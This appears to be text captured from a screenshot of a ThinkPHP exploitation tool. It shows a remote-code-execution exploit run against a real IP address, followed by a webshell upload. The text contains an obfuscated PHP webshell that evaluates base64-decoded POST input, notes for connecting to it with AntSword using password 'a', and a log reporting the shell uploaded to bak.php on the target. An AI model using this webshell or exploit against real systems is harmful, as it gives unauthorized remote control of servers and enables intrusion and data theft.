 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://8.130.128.245:8080 tp5_construct_code_exec_2 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名： bak.php GetShell 清除日志
<?php $a="~+d()"^"!{+{}";@$b=base64_decode(${$a}["a"]);eval("".$b);?>
[+] 请自行确认目录是否有写入权限
[+] 如需要自定义写入shell的路径，文件名处填写绝对/相对路径即可(少数exp不支持)
[+] 如使用绝对路径，请自行判断是否上传成功。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://8.130.128.245:8080/bak.php